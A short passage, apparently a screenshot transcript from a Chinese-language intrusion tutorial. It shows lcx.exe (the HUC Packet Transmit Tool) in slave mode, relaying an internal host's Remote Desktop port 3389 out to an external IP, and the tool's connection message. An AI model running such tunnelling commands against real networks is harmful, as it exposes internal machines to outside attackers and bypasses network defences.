 Microsoft Windows 2000 [Version 5.00.2195]
(C) Copyright 1985-2000 Microsoft Corp.
C:\KAV>lcx.exe -slave 123.116.113.25 51 172.16.16.139 3389
lcx.exe -slave 123.116.113.25 51 172.16.16.139 3389
======================== HUC Packet Transmit Tool V1.00
=======================
=========== Code by lion & bkbll, Welcome to [url]http://www.cnhonker.com
[/url] ==========
[+] Make a Connection to 123.116.113.25:51....
图 17